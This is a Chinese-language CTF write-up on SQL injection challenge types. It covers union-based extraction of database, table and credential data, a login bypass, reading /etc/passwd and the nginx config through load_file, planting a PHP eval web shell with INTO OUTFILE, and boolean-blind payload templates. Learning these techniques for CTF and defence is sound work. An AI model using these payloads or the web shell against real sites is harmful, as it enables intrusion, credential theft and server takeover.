SQL注入 - CTF常见题型
文章目录
- 题型一 ( 字符型注入 )
- 题型二 ( 整数型注入 )
- 题型三 ( 信息收集+SQL注入)
- 题型四 ( 万能密码登录 )
- 题型五 ( 搜索型注入+文件读写 )
- 题型六 ( 布尔盲注 Burp Suite)
- 题型七 ( 延时盲注 Burp Suite )
- 题型八 ( 报错注入 )
- 题型九 ( 堆叠注入 )
- 题型十 ( 二次注入 )
- 题型十一( INSERT注入 )
题型一 ( 字符型注入 )
首先看题目、需要输入ID号

输入 1 点击查询

这里提示SQL语句为
SELECT * FROM userinfo WHERE `Id` = '1'
判断注入点,构造闭合语句,进行逻辑尝试,得出 1’ 报错、1‘#不报错、‘1’ and 1=1 #’ 不报错、‘1’ and 1=2 #’ 报错,由此可得此题为字符型SQL注入漏洞。
SELECT * FROM userinfo WHERE `Id` = '1''SELECT * FROM userinfo WHERE `Id` = '1'#'SELECT * FROM userinfo WHERE `Id` = '1' and 1=1 #'SELECT * FROM userinfo WHERE `Id` = '1' and 1=2 #'
使用 ORDER BY 语句判断列数,到5时报错,判断列数为4
SELECT * FROM userinfo WHERE `Id` = '1' order by 1 #'
......
SELECT * FROM userinfo WHERE `Id` = '1' order by 5 #'

使用 UNION SELECT 判断显示位
SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,2,3,4 #'

爆数据库、爆数据包、爆字段、爆字段数据、拿到flag值
SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,2,3,group_concat(schema_name) from information_schema.schemata #'SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database() #'SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag' #'SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,2,3,group_concat(Id,':',flag) from flag #'
题型二 ( 整数型注入 )
先看题,需要输入1试试

提示sql语句为
select * from news where id=1

判断注入类型、1 显示数据、1‘ 不显示 1’# 也不显示、1+1显示ID=2,由此判断该注入类型为整数型注入
select * from news where id=1select * from news where id=1'select * from news where id=1'#select * from news where id=1+1

逻辑判断
select * from news where id=1 and 1=1 select * from news where id=1 and 1=2
使用 ORDER BY 语句判断列数,3位时报错、判断列数为2
select * from news where id=1 order by 3
使用 UNION SELECT 判断显示位
select * from news where id=-1 union select 1,2
爆数据库、爆数据包、爆字段、爆字段数据、拿到flag值
select * from news where id=-1 union select group_concat(schema_name),2 from information_schema.schemataselect * from news where id=-1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()select * from news where id=-1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database() and table_name='flag'select * from news where id=-1 union select group_concat(flag),2 from flag
题型三 ( 信息收集+SQL注入)
先看题,点击了几个点都没有发现可以注入的地方

点击F12 - 网络 - 点击测试新闻1 - F5刷新页面 - 发现存在一个连接地址 ‘/backend/content_detail.php?id=1’

进行访问,并尝试SQL注入,通过页面回显发现是整数型注入
/content_detail.php?id=1/content_detail.php?id=2/content_detail.php?id=3/content_detail.php?id=1'/content_detail.php?id=1'#/content_detail.php?id=1 and 1=1/content_detail.php?id=1 and 1=2
找到注入点后面就进行常规的SQL注入就行了
/backend/content_detail.php?id=1 order by 3/backend/content_detail.php?id=-1 union select 1,2/backend/content_detail.php?id=-1 union select group_concat(schema_name),2 from information_schema.schemata/backend/content_detail.php?id=-1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()/backend/content_detail.php?id=-1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database() and table_name='admin'/backend/content_detail.php?id=-1 union select group_concat(id,':',username,':',password),2 from admin得出结果为如下,看起来好像是md5加密的但是通过解密平台无法解密、那我们尝试直接使用此账号密码登录一下试试
1:admin:756ba5042c492a3c2481f29e6b796bd6

登录成功获取到flag

题型四 ( 万能密码登录 )
先看题

使用弱口令密码 admin:admin 登录失败,显示 ‘ NO,Wrong username password!!!’

尝试寻找闭合方法,发现是单引号闭合,因为报了一个语法错误
admin'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin'' at line 1

尝试使用万能密码绕过登录,发现登录失败,尝试使用 || 绕过 or,发现登录成功,这题就是过滤了 ‘or’
admin' or '1'='1admin' || '1'='1

题型五 ( 搜索型注入+文件读写 )
先看题目,通过点击页面,发现一些注入点,在尝试闭合操作和逻辑判断的时候都显示非法访问,这时候就要改变一下思路了。


发现有个搜索框,那么对搜索框进行一下SQL注入
//模拟一下后台SQL语句
select * from users where key='%xxx%'// 我们先传一个 1 试试,如果按照我们试想的语句应该是不会报错并可以返回数据的; 成功返回数据
select * from users where key='%1%'//那我构造一个闭合语句呢,我们传参一个 1%'# ,发现还是正常返回数据
select * from users where key='%1%' #%'//那继续构造一个逻辑语句,我们传参 1%' and 1=1# 1%' and 1=2# ,发现1=2没有返回数据,这样正符合我们预期,由此判断此搜索框存在SQL注入漏洞select * from users where key='%1%' and 1=1#%'
select * from users where key='%1%' and 1=2#%'


进行列数、显示位判断
1%' order by 3 #-1%' union select 1,2,3 #

测试一下是否可以进行文件读写操作,发现可以进行读文件
-1%' union select 1,2,load_file('/etc/passwd') #

那么接下来我们需要,通过进行信息收集的方法找到网站的绝对路径或者网站根目录,进行文件写马操作,通过webshell获取网站权限,打开 F12 - 网络,分析一下,发现此网站的中间件是nginx,那么我们可以通过读一下nginx的默认配置文件路径来获取更多的信息。
通过配置文件发现了,网站根目录,接下来就可以进写马操作

key=-1%' union select 1,2,load_file('/etc/nginx/nginx.conf') #

-1%' union select 1,2,'<?php @eval($_REQUEST[cmd]);?>' into outfile '/var/www/html/1.php' #
写完之后进行访问,并使用蚁剑进行测试连接,连接成功获取了flag
http://xxxxx:8141/1.php


题型六 ( 布尔盲注 Burp Suite)
?id=1 and 1=1# 判断长度
?id=1 and length((select database()))=1 # 循环遍历key=1米' and 10=length((select database()))#-- 判断具体数据
?id=1 and substr((select database()),1,1)='a' key=1米' and substr((select database()),1,1)='s' #-- 判断所有的数据库
?id=1 and length(( select group_concat(schema_name) from information_schema.schemata ))=1
?id=1 and substr(( select group_concat(schema_name) from information_schema.schemata ),1,1)='a' -- 判断指定的数据库的数据表
?id=1 and length(( select group_concat(table_name) from information_schema.tables where table_schema=database() ))=1
?id=1 and substr(( select group_concat(table_name) from information_schema.tables where table_schema=database() ),1,1)='a' -- 判断指定的数据库的数据表的字段
?id=1 and length(( select group_concat(column_name) from information_schema.columns where table_name='表名' ))=1
?id=1 and substr(( select group_concat(column_name) from information_schema.columns where table_name='表名' ),1,1)='a' -- 判断指定的数据库的数据表的字段的具体值
?id=1 and length(( select group_concat(id,username,password) from 表名 ))=1
?id=1 and substr(( select group_concat(id,username,password) from 表名 ),1,1)='a'
-- 判断所有的数据库
?id=1 and length(( select group_concat(schema_name) from information_schema.schemata ))=1
?id=1 and substr(( select group_concat(schema_name) from information_schema.schemata ),1,1)='a' -- 判断指定的数据库的数据表
?id=1 and length(( select group_concat(table_name) from information_schema.tables where table_schema=database() ))=1
?id=1 and substr(( select group_concat(table_name) from information_schema.tables where table_schema=database() ),1,1)='a' -- 判断指定的数据库的数据表的字段
?id=1 and length(( select group_concat(column_name) from information_schema.columns where table_name='表名' ))=1
?id=1 and substr(( select group_concat(column_name) from information_schema.columns where table_name='表名' ),1,1)='a' -- 判断指定的数据库的数据表的字段的具体值
?id=1 and length(( select group_concat(id,username,password) from 表名 ))=1
?id=1 and substr(( select group_concat(id,username,password) from 表名 ),1,1)='a'
使用 Burp Suite 进行布尔盲注操作
先看题、首先抓一个数据包、发送到爆破模块
